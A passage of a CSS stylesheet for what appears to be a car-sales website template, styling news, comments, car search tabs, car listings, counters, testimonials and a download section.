	height:0px;
	left:0px;
	top:50%;
	width:100%;
	margin-top:-38px;
}
.news-single .news-block .image .owl-nav .owl-prev{
	position:relative;
	width:28px;
	height:78px;
	line-height:78px;
	text-align:center;
	font-size:20px;
	display:inline-block;
	background-color:rgba(255,255,255,0.80);
}
.news-single .news-block .image .owl-nav .owl-next{
	position:absolute;
	right:0px;
	float:right;
	width:28px;
	height:78px;
	font-size:20px;
	line-height:78px;
	text-align:center;
	display:inline-block;
	background-color:rgba(255,255,255,0.80);
}
/*Author Box*/
.author-box{
	position:relative;
	margin-top:70px;
}
.author-box .author-comment{
	position:relative;
}
.author-box .author-comment .inner-box{
	position:relative;
	padding-left:165px;
	min-height:165px;
}
.author-box .author-comment .inner-box .image{
	position:absolute;
	left:0px;
	top:0px;
	width:130px;
	overflow:hidden;
	margin-bottom:20px;
}
.author-box .author-comment .inner-box h3{
	position:relative;
	color:#414857;
	font-size:18px;
	font-weight:600;
	margin-bottom:10px;
}
.author-box .author-comment .inner-box .text{
	position:relative;
	color:#888888;
	font-size:15px;
	font-weight:400;
	line-height:1.8em;
	margin-bottom:15px;
}
/*** 
====================================================================
	Comments Area
====================================================================
 ***/
.sidebar-page-container .comments-area{
	position:relative;
	margin-top:70px;
}
.sidebar-page-container .group-title{
	position:relative;
}
.sidebar-page-container .group-title h2{
	position:relative;
	font-size:24px;
	color:#222222;
	font-weight:700;
	text-transform:capitalize;
}
.sidebar-page-container .group-title h3{
	position:relative;
	font-size:24px;
	color:#222222;
	font-weight:700;
	margin-bottom:50px;
	text-transform:capitalize;
}
.sidebar-page-container .comments-area .comment-box{
	position:relative;
	padding:0px 0px 0px;
	margin-bottom:40px;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}
.sidebar-page-container .comments-area > .os-comment-item:last-child .comment-box{
	margin-bottom:0px;
}
.sidebar-page-container .comments-area .comment{
	position:relative;
	padding:0px 0px 30px 110px;
	font-size:14px;
	border-bottom:1px solid #f5f5f5;
}
.sidebar-page-container .comments-area .reply-comment{
	margin-left:120px;	
}
.sidebar-page-container .comments-area .comment-box .author-thumb{
	position:absolute;
	left:0px;
	top:0px;
	width:80px;
	border-radius:50%;
	margin-bottom:20px;
	overflow:hidden;
}
.sidebar-page-container .comments-area .comment-box .author-thumb img{
	width:100%;
	display:block;
}
.sidebar-page-container .comments-area .comment-info{
	margin-bottom:10px;
}
.sidebar-page-container .comments-area .comment-box strong{
	font-size:17px;
	font-weight:600;
	color:#414857;
	display:block;
	line-height:1.3em;
	text-transform:capitalize;
}
.sidebar-page-container .comments-area .comment-box .text{
	color:#888888;
	font-size:14px;
	line-height:1.9em;
	margin-bottom:0px;
}
.sidebar-page-container .comments-area .comment-info .comment-time{
	font-size:12px;
	color:#888888;
}
.sidebar-page-container .comments-area .comment-box .theme-btn.reply-btn{
	position:absolute;
	right:0px;
	top:0px;
	padding:0px 22px;
	font-size:13px;
	color:#888888;
	font-weight:400;
	border:2px  solid #f6f7f7;
	text-transform:capitalize;
	background-color:#f6f7f7;
}
.sidebar-page-container .comments-area .comment-box .theme-btn.reply-btn:hover{
	background:#1b46ff;
	color:#ffffff;
	border-color:#1b46ff;
}
/*** 
====================================================================
	Comment Form
====================================================================
 ***/
.comment-form .group-title{
	position:relative;
	margin-bottom:20px;	
}
.comment-form .form-group{
	margin-bottom:30px;
}
.comment-form .form-group:last-child{
	margin-bottom:0px;
}
.comment-form .form-group input[type="text"],
.comment-form .form-group input[type="password"],
.comment-form .form-group input[type="tel"],
.comment-form .form-group input[type="email"],
.comment-form .form-group select{
	position:relative;
	display:block;
	width:100%;
	line-height:28px;
	padding:10px 18px;
	color:#888888;
	border:1px solid #ececec;
	height:50px;
	font-size:13px;
	background:#ffffff;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}
.comment-form .form-group input[type="text"]:focus,
.comment-form .form-group input[type="password"]:focus,
.comment-form .form-group input[type="tel"]:focus,
.comment-form .form-group input[type="email"]:focus,
.comment-form .form-group select:focus,
.comment-form .form-group textarea:focus{
	border-color:#222222;
}
.comment-form .form-group textarea{
	position:relative;
	display:block;
	width:100%;
	line-height:24px;
	padding:15px 18px;
	color:#888888;
	border:1px solid #ececec;
	height:180px;
	background:#ffffff;
	resize:none;
	font-size:13px;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}
.comment-form button{
	padding:14px 34px;
	background:none;
}
.comment-form button .fa{
	margin-left:5px;
}
/*Related Posts*/
.related-posts{
	position:relative;
	padding-bottom:10px;
	margin-bottom:60px;
	border-bottom:1px solid #dbdbdb;
}
.related-posts .related-title{
	position:relative;
	text-align:center;
	margin-bottom:45px;
}
.related-posts .related-title:before{
	position:absolute;
	content:'';
	left:0px;
	top:15px;
	width:100%;
	height:1px;
	background-color:#d6d6d6;
}
.related-posts .related-title h2{
	position:relative;
	color:#414857;
	font-size:20px;
	font-weight:600;
	padding:0px 35px;
	display:inline-block;
	background-color:#ffffff;
}
/*Error Section*/
.error-section{
	position:relative;
	padding:110px 0px 110px;
}
.error-section .content{
	position:relative;
	text-align:center;
}
.error-section h1{
	position:relative;
	color:#222222;
	font-size:180px;
	font-weight:600;
	line-height:1em;
	margin-bottom:10px;
	font-family: 'Dosis', sans-serif;
}
.error-section h2{
	position:relative;
	color:#222222;
	font-size:50px;
	font-weight:600;
	line-height:1.2em;
	margin-bottom:10px;
	font-family: 'Dosis', sans-serif;
}
.error-section .text{
	position:relative;
	color:#222222;
	font-size:20px;
	font-weight:300;
	margin-top:20px;
	margin-bottom:30px;
}
/*** 
====================================================================
	Banner Section Two
====================================================================
***/
.banner-section-two{
	position:relative;
	overflow:hidden;
	padding-top:220px;
	padding-bottom:320px;
	background-color:#0b54fd;
}
.banner-section-two .patern-layer-one{
	position: absolute;
    right: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    background-position: center center;
    background-repeat: no-repeat;
}
.waves {
  position: absolute;
  left:0px;
  bottom:0px;
  width: 100%;
  height: 15vh;
  margin-bottom: -8px;
  min-height: 100px;
  max-height: 150px; }
.waves .content {
  position: relative;
  height: 20vh;
  text-align: center;
  background-color: white; 
 }
 
.banner-section-two .content{
	position:relative;
	text-align:center;
}
.banner-section-two .content h1{
	position:relative;
	color:#ffffff;
	font-weight:700;
	line-height:1.3em;
	text-transform:uppercase;
}
.banner-section-two .content .text{
	position:relative;
	color:#ffffff;
	font-size:16px;
	line-height:1.9em;
	margin-top:15px;
	margin-bottom:40px;
}
.car-search-tab .prod-tabs{
	position:relative;
	z-index:1;
}
.car-search-tab .prod-tabs .tab-btns{
	position:relative;
	z-index:1;	
	border-bottom:1px solid #eeeeee;
}
.car-search-tab .prod-tabs .tab-btns .tab-btn{
	position:relative;
	display:block;
	float:left;
	margin-right:1px;
	font-size:14px;
	color:#ffffff;
	border-top:3px solid #f0c579;
	text-transform:uppercase;
	font-weight:700;
	line-height:24px;
	cursor:pointer;
	background-color:#f0c579;
	padding:9px 27px 9px;
	transition:all 500ms ease;
}
.car-search-tab .prod-tabs .tab-btns .tab-btn:hover::after,
.car-search-tab .prod-tabs .tab-btns .tab-btn.active-btn:after{
	position:absolute;
	content:'';
	left:0px;
	bottom:-2px;
	width:100%;
	height:2px;
	background-color:#ffffff;
}
.car-search-tab .prod-tabs .tab-btns .tab-btn:hover,
.car-search-tab .prod-tabs .tab-btns .tab-btn.active-btn{
	color:#232527;
	background:#ffffff;
}
.car-search-tab .prod-tabs .tabs-content{
	position:relative;
	padding:38px 30px 20px;
	border:1px solid #f9f9f9;
	background-color:#ffffff;
	border-top:0px;
}
.car-search-tab .prod-tabs .tabs-content .tab{
	position:relative;
	display:none;
	border-top:0px;
}
.car-search-tab .prod-tabs .tabs-content .tab.active-tab{
	display:block;	
}
/*Custom Select*/
.car-search-tab .form-group .ui-selectmenu-button.ui-button{
	width:100%;
	font-size:14px;
	font-style:normal;
	height:45px;
	padding:10px 18px;
	line-height:24px;
	color:#333333;
	border-radius:0px;
	border:1px solid #e5e5e5;
	background:#ffffff;
}
.car-search-tab .form-group .ui-button .ui-icon{
	background:none;
	position:relative;
	top:0px;
	text-indent:0px;
	color:#333333;	
}
.car-search-tab .form-group .ui-button .ui-icon:before{
	font-family: 'FontAwesome';
	content: "\f107";
	position:absolute;
	right:0px;
	top:2px !important;
	top:13px;
	width:10px;
	height:20px;
	display:block;
	color:#333333;
	line-height:20px;
	font-size:16px;
	font-weight:normal;
	text-align:center;
	z-index:5;
}
.car-search-tab .ui-widget.ui-widget-content{
	border:1px solid #e0e0e0;
}
.car-search-tab .ui-menu .ui-menu-item{
	font-size:14px;
	border-bottom:1px solid #e0e0e0;
}
.car-search-tab .ui-menu .ui-menu-item:last-child{
	border:none;	
}
.car-search-tab .ui-state-active,
.car-search-tab .ui-widget-content .ui-state-active{
	background:#f0c579;
	border-color:#f0c579;
}
.car-search-tab .ui-menu .ui-menu-item-wrapper{
	position:relative;
	display:block;
	padding:8px 20px ;
	font-size:14px;
	line-height:24px;
}
.car-search-tab .ui-menu-item:hover{
	background-color:#17519d;
}
/*Car Search Form*/
.car-search-form .row{
	margin:0px -10px;
}
.car-search-form .column{
	padding:0px 10px;
}
.car-search-form .form-group{
    margin-bottom: 20px;
	padding:0px 10px;
}
.car-search-form input[type="text"],
.car-search-form input[type="email"],
.car-search-form input[type="password"],
.car-search-form select,
.car-search-form textarea{
	display:block;
	width:100%;
	height:45px;
	font-size:16px;
	color:#848484;
	line-height:30px;
	padding:10px 20px;
	font-weight:300;
	background-color:#f7f7f7;
	border:1px solid #f2f2f2;
	transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;	
}
.car-search-form input:focus,
.car-search-form select:focus,
.car-search-form textarea:focus{
	border-color:#ff6600;
}
.car-search-form textarea{
	height:150px;
	resize:none;
	padding:12px 25px;	
}
.car-search-form .search-btn{
	position: relative;
	width:100%;
	height:45px;
    line-height: 24px;
    color: #ffffff;
    text-align: center;
    font-size: 14px;
    font-weight: 700;
    background: #f0c579;
    letter-spacing: 1px;
    text-transform: uppercase;
    border: 2px solid #f0c579;
}
.car-search-form .form-group .ui-selectmenu-button.ui-button{
	background-color:#f7f7f7;
}
.car-search-form .form-group .ui-selectmenu-button.ui-button:focus{
	background-color:#ffffff;
	border-color:#f0c579;
}
/*** 
====================================================================
	Car Services Section
====================================================================
***/
.car-services-section{
	position:relative;
}
.car-services-section .inner-container{
	position:relative;
	margin-top:-160px;
}
.car-services-block{
	position:relative;
	margin-bottom:40px;
}
.car-services-block .inner-box{
	position:relative;
	padding:35px 35px;
	border-radius:6px;
	background-color:#ffffff;
	box-shadow:0px 10px 15px rgba(0,0,0,0.08);
}
.car-services-block .inner-box .content{
	position:relative;
	padding-left:95px;
}
.car-services-block .inner-box .content .icon-box{
	position:absolute;
	left:0px;
	top:0px;
}
.car-services-block .inner-box .content h3{
	position:relative;
	font-weight:300;
	line-height:1.2em;
	margin-bottom:12px;
	text-transform:uppercase;
	text-transform:capitalize;
}
.car-services-block .inner-box .content h3 a{
	position:relative;
	color:#183b56;
}
.car-services-block .inner-box .content h3 span{
	position:relative;
	font-weight:700;
	display:block;
	text-transform:uppercase;
}
.car-services-block .inner-box .content .text{
	position:relative;
	color:#5a7184;
	font-size:14px;
	line-height:1.9em;
	margin-bottom:20px;
}
/*** 
====================================================================
	Car Featured Section
====================================================================
***/
.car-featured-section{
	position:relative;
	padding-top:80px;
	padding-bottom:80px;
}
.car-feature-block{
	position:relative;
}
.car-feature-block .inner-box{
	position:relative;
	border-radius:5px;
	padding:35px 28px 35px;
	border:1px solid #e5eaf4;
	transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
}
.car-feature-block .inner-box:hover{
	border:1px solid transparent;
	box-shadow:0px 0px 15px rgba(0,0,0,0.10);
}
.car-feature-block .inner-box .icon-box{
	position:relative;
	width:66px;
	height:66px;
	color:#1565d8;
	font-size:34px;
	line-height:66px;
	margin-bottom:20px;
	border-radius:5px;
	text-align:center;
	border:1px solid #e5eaf4;
}
.car-feature-block .inner-box .icon-box .icon{
	position:relative;
}
.car-feature-block .inner-box h4{
	position:relative;
	line-height:1.3em;
	font-weight:600;
	font-size:20px;
}
.car-feature-block .inner-box h4 a{
	position:relative;
	color:#183b56;
	transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
}
.car-feature-block .inner-box .text{
	position:relative;
	color:#5a7184;
	font-size:14px;
	line-height:1.9em;
	margin-top:10px;
	margin-bottom:12px;
}
.car-feature-block .inner-box .learn-more{
	position:relative;
	color:#1565d8;
	font-weight:600;
	font-size:16px;
	transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
}
.car-feature-block .inner-box .learn-more span{
	position:relative;
	font-size:14px;
	margin-left:6px;
}
.car-feature-block .inner-box .learn-more:hover{
	color:#222222;
}
.car-feature-block .inner-box h4 a:hover{
	color:#1565d8;
}
.car-feature-block .inner-box .big-icon{
	position:absolute;
	right:0px;
	bottom:0px;
	opacity:0.1;
	color:#222222;
	font-size:70px;
	line-height:1em;
}
/*** 
====================================================================
	Client Section
====================================================================
 ***/
.car-client-section{
	position:relative;
	padding:110px 0px 80px;
	background-attachment:fixed;
	background-repeat:no-repeat;
	background-size:cover;
}
.car-client-section:before{
	position:absolute;
	content:'';
	left:0px;
	top:0px;
	width:100%;
	height:100%;
	display:block;
	background-color:rgba(35,38,40,0.90);
}
.car-client-section .title-column{
	position:relative;
	margin-bottom:25px;
}
.car-client-section .title-column .title-box{
	position:relative;
	margin-bottom:30px;
}
.car-client-section .title-column .title-box h3{
	position:relative;
	color: #ffffff;
    font-size: 30px;
    font-weight: 700;
    padding-bottom: 12px;
    text-transform: uppercase;
}
.car-client-section .title-column .title-box h3:before{
	position: absolute;
    content: '';
    left: 0px;
    bottom: 0px;
    width: 55px;
    height: 2px;
    background-color: #ffffff;
}
.car-client-section .title-column .style-text{
	position:relative;
	color:#b0b0b0;
	font-size:18px;
	line-height:1.8em;
	font-style:italic;
	margin-bottom:20px;
}
.car-client-section .title-column .text{
	position:relative;
	color:#848484;
	font-size:14px;
	line-height:1.9em;
	margin-bottom:25px;
}
.car-client-section .title-column .partners{
	position:relative;
	color:#ffffff;
	font-size:14px;
	font-weight:700;
	text-transform:uppercase;
}
.car-client-section .title-column .partners .arrow{
	margin-left:5px;
}
.car-client-section .clients-box{
	position:relative;
}
.car-client-section .clients-box .client-box{
	position:relative;
	padding:0px;
	border-left:1px solid rgba(255,255,255,0.08);
	border-bottom:1px solid rgba(255,255,255,0.08);
}
.car-client-section .clients-box .client-box .image{
	position:relative;
	text-align:center;
	padding:10px 0px;
}
.car-client-section .clients-box .client-box .image img{
	max-width:100%;
	display:block;
}
.car-client-section .clients-box .client-box:nth-child(1),
.car-client-section .clients-box .client-box:nth-child(5){
	border-left:1px solid transparent !important;
}
.car-client-section .clients-box .client-box:nth-child(5),
.car-client-section .clients-box .client-box:nth-child(6),
.car-client-section .clients-box .client-box:nth-child(7),
.car-client-section .clients-box .client-box:nth-child(8){
	border-bottom:0px;
}
/*** 
====================================================================
	Popular Cras Section Two
====================================================================
***/
.popular-cars-section-two{
	position:relative;
	padding:105px 0px 80px;
	background-color:#f8f9fb;
}
.popular-used-car .prod-tabs{
	position:relative;
}
.popular-used-car .prod-tabs .tab-btns{
	position:relative;
	z-index:1;
	margin-bottom:48px;
	text-align:center;
	display:inline-block;
	border:1px solid #f2f2f2;
}
.popular-used-car .prod-tabs .tab-btns .tab-btn{
	position:relative;
	display:block;
	float:left;
	cursor:pointer;
	background-color:#ffffff;
	border-right:1px solid #f2f2f2;
	transition:all 500ms ease;
}
.popular-used-car .prod-tabs .tab-btns .tab-btn .text{
	position:relative;
	display:block;
	float:left;
	margin-right:0px;
	font-size:14px;
	color:#232527;
	text-transform:uppercase;
	font-weight:600;
	line-height:24px;
	cursor:pointer;
	/*background-color:#0b53ff;*/
	padding:15px 40px 15px;
	transition:all 500ms ease;
}
.popular-used-car .prod-tabs .tab-btns .tab-btn:after{
	position:absolute;
	content:'';
	left:50%;
	bottom:0px;
	opacity:0;
	margin-left:-5px;
	border-left: 8px solid transparent;
	border-right: 8px solid transparent;
	border-top: 12px solid #0b53ff;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}
.popular-used-car .prod-tabs .tab-btns .tab-btn:last-child{
	border-right:0px;
}
.popular-used-car .prod-tabs .tab-btns .tab-btn .icon{
	position:absolute;
	right:-5px;
	top:10px;
	line-height:1em;
	font-size:40px;
	color:rgba(8,8,8,0.06);
}
.popular-used-car .prod-tabs .tab-btns .tab-btn:last-child .icon{
	right:0px;
}
.popular-used-car .prod-tabs .tab-btns .tab-btn:hover:after,
.popular-used-car .prod-tabs .tab-btns .tab-btn.active-btn:after{
	bottom:-12px;
	opacity:1;
}
.popular-used-car .prod-tabs .tab-btns .tab-btn:hover .icon,
.popular-used-car .prod-tabs .tab-btns .tab-btn.active-btn .icon{
	color:rgba(255,255,255,0.15);
}
.popular-used-car .prod-tabs .tab-btns .tab-btn:hover,
.popular-used-car .prod-tabs .tab-btns .tab-btn.active-btn{
	background:#0b53ff;
}
.popular-used-car .prod-tabs .tab-btns .tab-btn:hover .text,
.popular-used-car .prod-tabs .tab-btns .tab-btn.active-btn .text{
	color:#ffffff;
}
.popular-used-car .prod-tabs .tabs-content{
	position:relative;
}
.popular-used-car .prod-tabs .tabs-content .tab{
	position:relative;
	display:none;
}
.popular-used-car .prod-tabs .tabs-content .tab.active-tab{
	display:block;	
}
/* Car Block */
.car-block{
	position:relative;
	margin-bottom:30px;
}
.car-block .inner-box{
	position:relative;
	border-radius:10px;
	padding-top:15px;
	border:1px solid #f7f7f7;
	background-color:#ffffff;
}
.car-block .inner-box .image{
	position:relative;
	text-align:center;
}
.car-block .inner-box .lower-content{
	position:relative;
	padding:0px 30px 30px;
}
.car-block .inner-box .lower-content .model-name{
	position:relative;
	color:#080d2d;
	opacity:0.7;
	font-weight:500;
	line-height:1.3em;
	margin-bottom:5px;
}
.car-block .inner-box .lower-content .price{
	position:relative;
	color:#080d2d;
	font-weight:700;
	line-height:1.5em;
	font-size:26px;
	margin-bottom:3px;
}
.car-block .inner-box .lower-content .rating{
	position:relative;
	font-size:13px;
	color:#fecc05;
}
.car-block .inner-box .lower-content .car-features{
	position:relative;
	margin-top:20px;
}
.car-block .inner-box .lower-content .car-features li{
	position:relative;
	width:33.333%;
	float:left;
	color:#080d2d;
	font-size:14px;
	text-align:center;
}
.car-block .inner-box .lower-content .car-features li .icon{
	position:relative;
	width:80px;
	height:80px;
	margin-bottom:12px;
	border-radius:10px;
	display:inline-block;
	background-color:#f7f8fd;
}
.car-block .inner-box .lower-content .car-features li i{
	position:relative;
	color:#080d2d;
	font-size:12px;
	font-style:normal;
	display:block;
	opacity:0.6;
	margin-bottom:0px;
}
/*** 
====================================================================
	Cras Shoping Section
====================================================================
***/
.cars-shoping-section{
	position:relative;
	padding:125px 0px 120px;
}
.cars-shoping-section .image-column{
	position:relative;
	margin-bottom:40px;
}
.cars-shoping-section .image-column .inner-column{
	position:relative;
	padding-top:120px;
	padding-right:60px;
}
.cars-shoping-section .image-column .image{
	position:relative;
	margin-left:-200px;
}
.cars-shoping-section .image-column:before{
	position:absolute;
	content:'';
	right:80px;
	top:0px;
	z-index:-1;
	width:650px;
	height:650px;
	border-radius:50%;
	background-color:#e7effb;
}
.cars-shoping-section .image-column .image img{
	position:relative;
}
.cars-shoping-section .content-column{
	position:relative;
}
.cars-shoping-section .content-column .inner-column{
	position:relative;
}
.cars-shoping-section .content-column .play-box{
	position:relative;
	text-align:center;
	overflow:hidden;
	color:#0b53ff;
	font-size:18px;
	line-height: 45px;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}
.cars-shoping-section .content-column .play-box span{
	position: relative;
	width:38px;
	height: 38px;
	z-index:10;
	color: #0b53ff;
	font-weight:400;
	font-size:12px;
	text-align: center;
	border-radius:50%;
	padding-left:2px;
	display: inline-block;
	line-height:34px;
	margin-right:15px;
	transition: all 900ms ease;
    -moz-transition: all 900ms ease;
    -webkit-transition: all 900ms ease;
    -ms-transition: all 900ms ease;
    -o-transition: all 900ms ease;
	border:2px solid #0b53ff;
}
.cars-shoping-section .content-column .play-box .ripple,
.cars-shoping-section .content-column .play-box .ripple:before,
.cars-shoping-section .content-column .play-box .ripple:after {
    position: absolute;
    top: 50%;
    left: 50%;
    width:38px;
	height: 38px;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
    -webkit-box-shadow: 0 0 0 0 rgba(11, 83, 255, .6);
    -moz-box-shadow: 0 0 0 0 rgba(11, 83, 255, .6);
    -ms-box-shadow: 0 0 0 0 rgba(11, 83, 255, .6);
    -o-box-shadow: 0 0 0 0 rgba(11, 83, 255, .6);
    box-shadow: 0 0 0 0 rgba(11, 83, 255, .6);
    -webkit-animation: ripple 3s infinite;
    -moz-animation: ripple 3s infinite;
    -ms-animation: ripple 3s infinite;
    -o-animation: ripple 3s infinite;
    animation: ripple 3s infinite;
}
.cars-shoping-section .content-column .play-box .ripple:before {
    -webkit-animation-delay: .9s;
    -moz-animation-delay: .9s;
    -ms-animation-delay: .9s;
    -o-animation-delay: .9s;
    animation-delay: .9s;
    content: "";
    position: absolute;
}
.cars-shoping-section .content-column .play-box .ripple:after {
    -webkit-animation-delay: .6s;
    -moz-animation-delay: .6s;
    -ms-animation-delay: .6s;
    -o-animation-delay: .6s;
    animation-delay: .6s;
    content: "";
    position: absolute;
}
@-webkit-keyframes ripple {
    70% {box-shadow: 0 0 0 70px rgba(253, 167, 0, 0);}
    100% {box-shadow: 0 0 0 0 rgba(253, 167, 0, 0);}
}
@keyframes ripple {
    70% {box-shadow: 0 0 0 70px rgba(253, 167, 0, 0);}
    100% {box-shadow: 0 0 0 0 rgba(253, 167, 0, 0);}
}
.cars-shoping-section .content-column h3{
	position:relative;
	color:#13254a;
	font-weight:700;
	line-height:1.4em;
	margin-top:18px;
}
.cars-shoping-section .content-column .text{
	position:relative;
	color:#5a7184;
	font-weight:400;
	line-height:1.9em;
	margin-top:18px;
	font-size:16px;
	margin-bottom:30px;
}
.cars-shoping-section .content-column .featured-outer{
	position:relative;
}
.cars-shoping-section .content-column .featured-outer{
	position:relative;
}
.feature-block-six{
	position:relative;
	margin-bottom:35px;
}
.feature-block-six .inner-box{
	position:relative;
	padding-left:90px;
}
.feature-block-six .inner-box .icon{
	position:absolute;
	left:0px;
	top:4px;
	color:#0b53ff;
	font-size:60px;
	line-height:1em;
}
.feature-block-six .inner-box h5{
	position:relative;
	font-weight:700;
	color:#13254a;
	line-height:1.3em;
	text-transform:uppercase;
}
.feature-block-six .inner-box .feature-text{
	position:relative;
	margin-top:10px;
	color:#13254a;
	font-size:16px;
	line-height:1.9em;
}
/*** 
====================================================================
	Steps Section
====================================================================
***/
.steps-section{
	position:relative;
	overflow:hidden;
	padding:90px 0px 170px;
	background-color:#f8f9fb;
}
.step-block{
	position:relative;
	margin-bottom:30px;
}
.step-block .inner-box{
	position:relative;
	text-align:center;
}
.step-block .inner-box:before{
	position:absolute;
	content:'';
	right:-60px;
	top:150px;;
	width:110px;
	height:17px;
	background:url(../images/icons/step-arrow.png);
}
.step-block:last-child .inner-box:before{
	display:none;
}
.step-block .inner-box .icon-box{
	position:relative;
	width:265px;
	height:276px;
	z-index:1;
	margin:0 auto;
	text-align:center;
}
.step-block .inner-box .icon-box:before{
	position:absolute;
	content:'';
	left:0px;
	top:0px;
	right:0px;
	bottom:0px;
	z-index:-1;
	opacity:0.4;
	background-repeat:no-repeat;
	background:url(../images/icons/step-bg.png) no-repeat;
}
.step-block .inner-box h4{
	position:relative;
	color:#183b56;
	font-weight:600;
	line-height:1.3em;
	margin-top:35px;
	margin-bottom:15px;
}
.step-block .inner-box .text{
	position:relative;
	color:#5a7184;
	font-size:16px;
	line-height:1.8em;
	padding:0px 20px;
}
/*** 
====================================================================
	Counter Section
====================================================================
***/
.counter-section{
	position:relative;
}
.counter-section .inner-container{
	position:relative;
	padding:70px 0px 40px;
	background-color:#ffffff;
	border-top:3px solid #0b53ff;
	box-shadow:0px 0px 10px rgba(0,0,0,0.10);
}
.counter-section .inner-container.margin-top{
	margin-top:-110px;
}
/*fact counter*/
.fact-counter-two{
	position:relative;
}
.fact-counter-two .column{
	position:relative;
	margin-bottom:30px;
}
.fact-counter-two .column .inner{
	position:relative;
	text-align:center;
}
.fact-counter-two .column .inner .content{
	position:relative;
	display:inline-block;
}
.fact-counter-two .column:last-child .inner{
	border-right:0px;
}
.fact-counter-two .column .inner .icon-box{
	position:absolute;
	left:0px;
	top:0px;
	color:#fe5807;
	font-size:42px;
	text-align:center;
	line-height:1em;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}
.fact-counter-two .count-outer .percentage{
	display:inline-block;
	font-weight:700;
	color:#0b53ff;
	font-size:40px;
	line-height:1em;	
}
.fact-counter-two .column .inner .count-outer{
	position:relative;
	font-weight:700;
	color:#0b53ff;
	font-size:54px;
	line-height:1em;
	display:inline-block;
}
.fact-counter-two .count-outer .count-text{
	position:relative;
	font-weight:700;
	color:#0b53ff;
	font-size:54px;
	line-height:1em;
}
.fact-counter-two .column .counter-title{
	position:relative;
	font-size:16px;
	font-weight:500;
	color:#000000;
	margin-top:15px;
	text-transform:capitalize;
}
.fact-counter-two .column:hover .icon-box{
	border-color:#f47629;
}
.fact-counter-two.style-two .count-outer .count-text{
	font-family: 'Ubuntu', sans-serif;
}
/*** 
====================================================================
	Testimonial Section Six
====================================================================
***/
.testimonial-section-six{
	position:relative;
	padding:90px 0px 90px;
}
.testimonial-section-six .owl-carousel .owl-stage-outer{
	padding-top:30px;
}
.testimonial-block-six{
	position:relative;
}
.testimonial-block-six .inner-box{
	position:relative;
	margin-left:25px;
	padding:48px 25px 15px;
	border:1px solid #f2f2f2;
}
.testimonial-block-six .inner-box .image{
	position:absolute;
	left:-20px;
	top:-35px;
	width:70px;
	-webkit-box-shadow: 0px 5px 13px 0px rgba(183,183,183,1);
	-moz-box-shadow: 0px 5px 13px 0px rgba(183,183,183,1);
	box-shadow: 0px 5px 13px 0px rgba(183,183,183,1);
}
.testimonial-block-six .inner-box .quote-icon{
	position:absolute;
	left:70px;
	top:-20px;
	width:40px;
	height:40px;
	color:#eeeeee;
	text-align:center;
	border-radius:50%;
	line-height:40px;
	font-size:20px;
	background-color:#ffffff;
	border:1px solid #f2f2f2;
}
.testimonial-block-six .inner-box .text{
	position:relative;
	color:#222222;
	font-size:16px;
	font-style:italic;
	line-height:1.7em;
	margin-top:5px;
}
.testimonial-block-six .inner-box .lower-box{
	position:relative;
	padding-top:20px;
	margin-top:20px;
	border-top:1px solid #f2f2f2;
}
.testimonial-block-six .inner-box .lower-box h3{
	position:relative;
	color:#232527;
	font-size:18px;
	margin-bottom:2px;
	font-weight:600;
}
.testimonial-block-six .inner-box .lower-box .location{
	position:relative;
	color:#0b53ff;
	font-size:14px;
	margin-bottom:10px;
}
.testimonial-block-six .inner-box .lower-box .rating{
	position:relative;
}
.testimonial-block-six .inner-box .lower-box .rating .fa{
	position:relative;
	color:#0b53ff;
	margin-left:0px;
	font-size:12px;
}
.testimonial-section-six .owl-nav{
	display:none;
}
.testimonial-section-six .owl-dots{
    position: relative;
	text-align:center;
	margin-top:40px;
}
.testimonial-section-six .owl-dots .owl-dot{
	position:relative;
	display:inline-block;
	margin:0px 6px;	
	transition: all 0.6s ease;
    -moz-transition: all 0.6s ease;
    -webkit-transition: all 0.6s ease;
    -ms-transition: all 0.6s ease;
    -o-transition: all 0.6s ease;
}
.testimonial-section-six .owl-dots .owl-dot span{
	position:relative;
	display:block;
	width:10px;
	height:10px;
	margin:0px;
	border-radius:50%;
	background:#ffffff;
	border:1px solid #ededed;
	transition: all 0.6s ease;
    -moz-transition: all 0.6s ease;
    -webkit-transition: all 0.6s ease;
    -ms-transition: all 0.6s ease;
    -o-transition: all 0.6s ease;
}
.testimonial-section-six .owl-dots .owl-dot.active span,
.testimonial-section-six .owl-dots .owl-dot:hover span{
	background:#0b53ff;
	border-color:#0b53ff;
}
/*** 
====================================================================
	Download Section
====================================================================
***/
.download-section{
	position:relative;
	padding:120px 0px 90px;
	background-position:left top;
	background-repeat:no-repeat;
}
.download-section .image-column{
	position:relative;
}
.download-section .image-column .inner-column{
	position:relative;
	text-align:center;
}
.download-section .image-column .layer-one{
	position:absolute;
	left:60px;
	top:0px;
	width:250px;
	height:250px;
	border-radius:60px;
	transform:rotate(45deg);
	background-color:rgba(11,83,255,0.04);
}
.download-section .image-column .layer-two{
	position:absolute;
	left:-30px;
